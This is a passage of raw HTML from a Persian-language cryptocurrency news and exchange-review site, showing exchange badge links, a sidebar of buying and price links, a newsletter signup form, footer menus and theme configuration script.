<figure id="attachment_27069" aria-describedby="caption-attachment-27069" style="width: 70px" class="wp-caption alignnone"><img decoding="async" class="wp-image-27069 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" alt="تبدیل" width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/tabdil-badge.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="wp-image-27069 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" alt="تبدیل" width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/tabdil-badge.png" /></noscript><noscript><img decoding="async" class="wp-image-27069 size-full" src="https://arztoday.com/wp-content/uploads/2021/06/tabdil-badge.png" alt="تبدیل" width="70" height="70" /></noscript><figcaption id="caption-attachment-27069" class="wp-caption-text"><a href="https://arztoday.com/tabdeal-exchange/" data-wpel-link="internal">تبدیل</a></figcaption></figure><br />
<figure id="attachment_27070" aria-describedby="caption-attachment-27070" style="width: 70px" class="wp-caption alignnone"><img decoding="async" class="wp-image-27070 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" alt="کوین تایگر" width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/cointiger-badge.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="wp-image-27070 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" alt="کوین تایگر" width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/cointiger-badge.png" /></noscript><noscript><img decoding="async" class="wp-image-27070 size-full" src="https://arztoday.com/wp-content/uploads/2021/06/cointiger-badge.png" alt="کوین تایگر" width="70" height="70" /></noscript><figcaption id="caption-attachment-27070" class="wp-caption-text"><a href="https://arztoday.com/cointiger/" data-wpel-link="internal">کوین تایگر</a></figcaption></figure><br />
<figure id="attachment_27072" aria-describedby="caption-attachment-27072" style="width: 70px" class="wp-caption alignnone"><img decoding="async" class="wp-image-27072 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" alt="ال بانک " width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/lbank-badge.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="wp-image-27072 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" alt="ال بانک " width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/lbank-badge.png" /></noscript><noscript><img decoding="async" class="wp-image-27072 size-full" src="https://arztoday.com/wp-content/uploads/2021/06/lbank-badge.png" alt="ال بانک " width="70" height="70" /></noscript><figcaption id="caption-attachment-27072" class="wp-caption-text"><a href="https://arztoday.com/lbank/" data-wpel-link="internal">ال بانک</a></figcaption></figure><br />
<figure id="attachment_27366" aria-describedby="caption-attachment-27366" style="width: 70px" class="wp-caption alignnone"><img decoding="async" class="wp-image-27366 size-full perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" alt="آبان " width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/aban-badge.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" class="wp-image-27366 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" alt="آبان " width="70" height="70" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/06/aban-badge.png" /></noscript><noscript><img decoding="async" class="wp-image-27366 size-full" src="https://arztoday.com/wp-content/uploads/2021/06/aban-badge.png" alt="آبان " width="70" height="70" /></noscript><figcaption id="caption-attachment-27366" class="wp-caption-text"><a href="https://arztoday.com/abantether/" data-wpel-link="internal">آبان تتر</a></figcaption></figure>
</div>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row us_custom_d0fd4bea shadow via_flex valign_top type_default" id="sidee"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4 style="text-align: center;"><strong>لینک‌های مفید</strong></h4>
<ul>
<li style="list-style-type: none;">
<ul>
<li><a href="https://ok-ex.io/?refer=329481" data-wpel-link="exclude">خرید ارز دیجیتال</a></li>
<li><a href="https://arztoday.com/live/" data-wpel-link="internal">قیمت ارزهای دیجیتال</a></li>
<li><a href="https://arztoday.com/live/BTC/bitcoin/" data-wpel-link="internal">قیمت بیت کوین</a></li>
<li><a href="https://arztoday.com/live/ETH/ethereum/" data-wpel-link="internal">قیمت اتریوم</a></li>
<li><a href="https://kifpool.me/wallet/bitcoin-BTC?utm_source=arztoday&amp;utm_medium=sponserd&amp;utm_campaign=kifpool" rel="follow external noopener noreferrer" data-wpel-link="external" target="_blank">خرید بیت کوین</a></li>
<li><a href="https://kifpool.me/notcoin" rel="follow external noopener noreferrer" data-wpel-link="external" target="_blank">خرید ارز نات کوین</a></li>
<li><a href="https://bit24.cash/coins/usdt/" rel="follow external noopener noreferrer" data-wpel-link="external" target="_blank">خرید تتر </a></li>
</ul>
</li>
</ul>
<p>&nbsp;</p>
<ul>
<li></li>
</ul>
<div id="gtx-trans" style="position: absolute; left: 880px; top: 94.6875px;">
<div class="gtx-trans-icon"></div>
</div>
</div></div></div></div></div></div><div class="w-separator size_small"></div><div class="g-cols wpb_row us_custom_d0fd4bea shadow via_flex valign_top type_default" id="sidee"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_3"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_3 .mailpoet_form {  }
#mailpoet_form_3 form { margin-bottom: 0; }
#mailpoet_form_3 .mailpoet_column_with_background { padding: 0px; }
#mailpoet_form_3 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_3 h2.mailpoet-heading { margin: 0 0 12px 0; }
#mailpoet_form_3 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_3 .mailpoet_segment_label, #mailpoet_form_3 .mailpoet_text_label, #mailpoet_form_3 .mailpoet_textarea_label, #mailpoet_form_3 .mailpoet_select_label, #mailpoet_form_3 .mailpoet_radio_label, #mailpoet_form_3 .mailpoet_checkbox_label, #mailpoet_form_3 .mailpoet_list_label, #mailpoet_form_3 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea, #mailpoet_form_3 .mailpoet_select, #mailpoet_form_3 .mailpoet_date_month, #mailpoet_form_3 .mailpoet_date_day, #mailpoet_form_3 .mailpoet_date_year, #mailpoet_form_3 .mailpoet_date { display: block; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea { width: 200px; }
#mailpoet_form_3 .mailpoet_checkbox {  }
#mailpoet_form_3 .mailpoet_submit {  }
#mailpoet_form_3 .mailpoet_divider {  }
#mailpoet_form_3 .mailpoet_message {  }
#mailpoet_form_3 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_3 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_3{border-radius: 3px;background: #abb8c3;text-align: left;}#mailpoet_form_3 form.mailpoet_form {padding: 15px;}#mailpoet_form_3{width: 100%;}#mailpoet_form_3 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_3 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_3 input.parsley-success {color: #00d084}
        #mailpoet_form_3 select.parsley-success {color: #00d084}
        #mailpoet_form_3 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_3 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_3 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_3 .parsley-required {color: #cf2e2e}
        #mailpoet_form_3 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_3 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_3 {background: #abb8c3;}} @media (min-width: 500px) {#mailpoet_form_3 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_3 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://arztoday.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="3" />
      <input type="hidden" name="token" value="a2d268138c" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 1px;'></div>
<div class="mailpoet_form_image is-style-default"><figure class="size-large aligncenter"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;68&#039;%20height=&#039;69&#039;%20viewBox=&#039;0%200%2068%2069&#039;%3E%3C/svg%3E" alt width="68" height="69" style="width: 68px;height: 69px" data-lazy-src="https://ps.w.org/mailpoet/assets/form-templates/template-11/soundicon.png" class="perfmatters-lazy" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt width=68 height=69 style="width: 68px;height: 69px" data-lazy-src="https://ps.w.org/mailpoet/assets/form-templates/template-11/soundicon.png"></noscript><noscript><img decoding="async" src="https://ps.w.org/mailpoet/assets/form-templates/template-11/soundicon.png" alt width=68 height=69 style="width: 68px;height: 69px"></noscript></figure></div>
<div class='mailpoet_spacer' style='height: 1px;'></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #ffffff; font-size: 13px"><span style="font-family:" data-font="" class="mailpoet-has-font">برای دریافت هفتگی بهترین مقالات و جدیدترین اخبار به<strong> خبرنامه ارزتودی</strong> بپیوندید.</span></p>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_3" name="data[form_field_N2Q2OGJiMjQ3ZTQ4X2VtYWls]" title="آدرس ایمیل" value="" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="آدرس ایمیل *" aria-label="آدرس ایمیل *" data-parsley-errors-container=".mailpoet_error_1qa37" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1qa37"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="عضویت در خبرنامه" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:10px;margin: 0 auto 0 0;font-family:&#039;Fira Sans&#039;;font-size:15px;line-height:1.5;height:auto;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >صندوق ایمیل یا پوشه اسپم خود را جهت تائید اشتراک خود چک کنید
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </p>
</div></div></div></div></div></div><div class="w-separator size_small"></div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer">
		<section class="l-section wpb_row us_custom_4fb9e5a3 shadow height_large color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 class="w-text us_custom_72515cfa has_text_color"><span class="w-text-h"><span class="w-text-value">معرفی ارزتودی</span></span></h6><div class="wpb_text_column"><div class="wpb_wrapper"><p>هدف ارزتودی ارائه اطلاعات دقیق و کاربردی در زمینه آموزش ارزهای دیجیتال و نقد و بررسی صرافی‌های ارز دیجیتال است با ما همراه باشید.</p>
</div></div><div class="g-cols wpb_row via_flex valign_top type_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-btn-wrapper width_full"><a class="w-btn us-btn-style_16 us_custom_ea2be81a" href="https://arztoday.com/about-us/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><span class="w-btn-label">درباره ما</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-btn-wrapper width_full"><a class="w-btn us-btn-style_23 us_custom_ea2be81a" title="تماس با ما" href="https://arztoday.com/contact/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><span class="w-btn-label">تماس با ما</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-btn-wrapper width_full"><a class="w-btn us-btn-style_18 us_custom_ea2be81a" title="تبلیغات" rel="nofollow" href="https://arztoday.com/ads-reportage/" data-wpel-link="internal"><span class="w-btn-label">تبلیغات</span></a></div></div></div></div></div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 class="w-text us_custom_72515cfa has_text_color"><span class="w-text-h"><span class="w-text-value">لینک‌های کاربردی</span></span></h6><div class="w-menu layout_ver style_links us_menu_1" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-footer2" class="menu"><li id="menu-item-6686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6686"><a href="https://arztoday.com/authorized-crypto-currency-exchanges-of-the-central-bank/" data-wpel-link="internal">صرافی‌های دارای مجوز</a></li><li id="menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6684"><a href="https://arztoday.com/cryptocurrency-for-beginners/" data-wpel-link="internal">صفر تا ۱۰۰ ارز دیجیتال</a></li><li id="menu-item-20943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20943"><a href="https://arztoday.com/exchanges-and-free-cryptocurrencies/" data-wpel-link="internal">ارز دیجیتال رایگان</a></li></ul><style>.us_menu_1 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 class="w-text us_custom_72515cfa has_text_color"><span class="w-text-h"><span class="w-text-value">صرافی برتر</span></span></h6><div class="w-menu layout_ver style_links us_menu_2" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-footer1" class="menu"><li id="menu-item-20938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20938"><a href="https://arztoday.com/ok-ex/" data-wpel-link="internal">اوکی اکسچنج</a></li><li id="menu-item-27034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27034"><a href="https://arztoday.com/wallex/" data-wpel-link="internal">والکس</a></li><li id="menu-item-20939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20939"><a href="https://arztoday.com/nobitex/" data-wpel-link="internal">نوبیتکس</a></li></ul><style>.us_menu_2 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 class="w-text us_custom_72515cfa has_text_color"><span class="w-text-h"><span class="w-text-value">بهترین‌ها</span></span></h6><div class="w-menu layout_ver style_links us_menu_3" style="--main-gap:1.5rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;"><ul id="menu-footer3" class="menu"><li id="menu-item-6689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="https://arztoday.com/best-crypto-app/" data-wpel-link="internal">نرم افزار خرید فروش</a></li><li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6690"><a href="https://arztoday.com/crypto-trading-platform/" data-wpel-link="internal">بهترین پلتفرم ترید</a></li></ul><style>.us_menu_3 .menu>li>a{color:inherit}@media ( max-width:600px ){.us_menu_3 .menu{display:block!important}.us_menu_3 .menu>li{margin:0 0 var(--main-gap,1.5rem)!important}}</style></div></div></div></div><div class="vc_col-sm-2 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 class="w-text us_custom_72515cfa has_text_color"><span class="w-text-h"><span class="w-text-value">شبکه‌های اجتماعی</span></span></h6><div class="wpb_text_column"><div class="wpb_wrapper"><div class="wpb_text_column">
<div class="wpb_wrapper"></div>
</div>
<div class="wpb_widgetised_column wpb_content_element">
<div class="wpb_wrapper">
<div id="mailpoet_form-5" class="widget widget_mailpoet_form">
<div id="mailpoet_form_1" class="mailpoet_form mailpoet_form_widget mailpoet_form_position_ mailpoet_form_animation_ mailpoet_form_tight_container">
<form class="mailpoet_form mailpoet_form_form mailpoet_form_widget" action="https://arztoday.com/wp-admin/admin-post.php?action=mailpoet_subscription_form" method="post" novalidate="" target="_self" data-delay="" data-exit-intent-enabled="" data-font-family="" data-cookie-expiration-time="">
<div class="mailpoet_paragraph ">    <a href="https://t.me/arztoday_com" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img width="30" height="30" decoding="async" class="alignnone wp-image-27036 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;30&#039;%20height=&#039;30&#039;%20viewBox=&#039;0%200%2030%2030&#039;%3E%3C/svg%3E" alt="تلگرام " data-lazy-src="https://arztoday.com/wp-content/uploads/2021/09/telegram.svg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2030%2030&#039;%3E%3C/svg%3E" /><noscript><img width="30" height="30" decoding="async" class="alignnone wp-image-27036" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="تلگرام " data-lazy-src="https://arztoday.com/wp-content/uploads/2021/09/telegram.svg" /></noscript><noscript><img width="30" height="30" decoding="async" class="alignnone wp-image-27036" src="https://arztoday.com/wp-content/uploads/2021/09/telegram.svg" alt="تلگرام " /></noscript></a>    <a href="https://www.linkedin.com/company/arztoday/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img width="30" height="30" decoding="async" class="alignnone wp-image-27037 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;30&#039;%20height=&#039;30&#039;%20viewBox=&#039;0%200%2030%2030&#039;%3E%3C/svg%3E" alt data-lazy-src="https://arztoday.com/wp-content/uploads/2021/09/linkedin.svg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2030%2030&#039;%3E%3C/svg%3E" /><noscript><img width="30" height="30" decoding="async" class="alignnone wp-image-27037" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="" data-lazy-src="https://arztoday.com/wp-content/uploads/2021/09/linkedin.svg" /></noscript><noscript><img width="30" height="30" decoding="async" class="alignnone wp-image-27037" src="https://arztoday.com/wp-content/uploads/2021/09/linkedin.svg" alt="" /></noscript></a>   <a href="https://instagram.com/arztoday_com?igshid=NTc4MTIwNjQ2YQ==" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img width="30" height="30" decoding="async" class="alignnone wp-image-27038 perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;30&#039;%20height=&#039;30&#039;%20viewBox=&#039;0%200%2030%2030&#039;%3E%3C/svg%3E" alt="اینستاگرام " data-lazy-src="https://arztoday.com/wp-content/uploads/2021/09/insta.svg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2030%2030&#039;%3E%3C/svg%3E" /><noscript><img width="30" height="30" decoding="async" class="alignnone wp-image-27038" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="اینستاگرام " data-lazy-src="https://arztoday.com/wp-content/uploads/2021/09/insta.svg" /></noscript><noscript><img width="30" height="30" decoding="async" class="alignnone wp-image-27038" src="https://arztoday.com/wp-content/uploads/2021/09/insta.svg" alt="اینستاگرام " /></noscript></a></div>
<div></div>
<div></div>
<div></div>
<div></div>
<p>&nbsp;</p>
<div> <a href="/cdn-cgi/l/email-protection#0160737b756e65607841666c60686d2f626e6c"><span class="__cf_email__" data-cfemail="e9889b939d868d8890a98e84888085c78a8684">[email&#160;protected]</span></a></div>
</form>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_79d67011 height_small"><div class="l-section-overlay" style="background:#ffffff"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default"><div class="vc_col-sm-8 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8012e891"><div class="wpb_wrapper"><p><span style="color: #000000;">تمامی حقوق مادی و معنوی این وبسایت متعلق به <a href="https://arztoday.com/" data-wpel-link="internal"><strong>ارزتودی </strong></a>می‌باشد و هر گونه کپی برداری پیگرد قانونی دارد.</span></p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8012e891"><div class="wpb_wrapper"><p style="text-align: left;">ArzToday © 2022. All Rights Reserved</p>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"></div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<a id="w-header-show" class="w-header-show" aria-label="فهرست" href="javascript:void(0);" data-wpel-link="internal"><span>فهرست</span></a>
	<div class="w-header-overlay"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://arztoday.com/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":["html:1"],"middle_left":["btn:3","menu:1"],"middle_right":["btn:2","btn:4","btn:1"],"top_left":["image:1"],"top_right":[],"top_center":["search:1"],"middle_center":[],"bottom_center":[]},"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"80px","top_sticky_height":"0px","top_fullwidth":"","top_centering":"","top_bg_color":"linear-gradient(135deg,rgba(10,78,198,0.80078125),#ffffff)","top_text_color":"#ffffff","top_text_hover_color":"#0a4ec6","top_transparent_bg_color":"linear-gradient(135deg,#0a4ec6,#fff)","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"#ffffff","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["btn:3","html:1"],"middle_left":[],"middle_right":[],"top_left":["search:1"],"top_right":[],"middle_center":["btn:1","btn:2","btn:4"],"top_center":["image:1","menu:1"],"bottom_center":[],"bottom_right":[]},"options":{"custom_breakpoint":1,"breakpoint":"902px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"36px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["btn:3","html:1"],"middle_left":[],"middle_right":[],"top_left":["search:1"],"top_right":[],"middle_center":["btn:4","btn:1"],"top_center":["image:1","menu:1"],"bottom_center":["btn:2"]},"options":{"custom_breakpoint":1,"breakpoint":"655px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"60px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"65px","middle_sticky_height":"50px","middle_fullw